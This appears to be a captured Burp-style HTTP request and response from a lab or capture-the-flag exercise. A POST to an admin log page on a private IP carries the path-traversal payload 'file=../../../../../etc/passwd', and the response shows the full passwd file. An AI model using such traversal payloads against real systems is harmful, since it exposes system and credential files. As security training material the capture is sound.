 Request
Pretty Raw Hex
\n
1 POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: 192.168.220.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://192.168.220.101
10 Connection: keep-alive
11 Referer: http://192.168.220.101/admin/dashboard.php?page=log
12 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 file=../../../../../etc/passwd
Response
Pretty Raw Hex Render
\n
root:x:0:0:root:/root:/bin/bash
39 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
40 bin:x:2:2:bin:/bin:/usr/sbin/nologin
41 sys:x:3:3:sys:/dev:/usr/sbin/nologin
42 sync:x:4:65534:sync:/bin:/bin/sync
43 games:x:5:60:games:/usr/games:/usr/sbin/nologin
44 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
45 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
46 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
47 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
48 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
49 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
50 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
51 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
52 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
53 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
54 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
55 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
56 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
57 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
58 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
59 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
60 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
61 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
62 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
63 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
64 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
65 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
66 pollinate:x:110:1::/var/cache/pollinate:/bin/false
67 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
68 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
69 florianges:x:1000:1000:florianges:/home/florianges:/bin/bash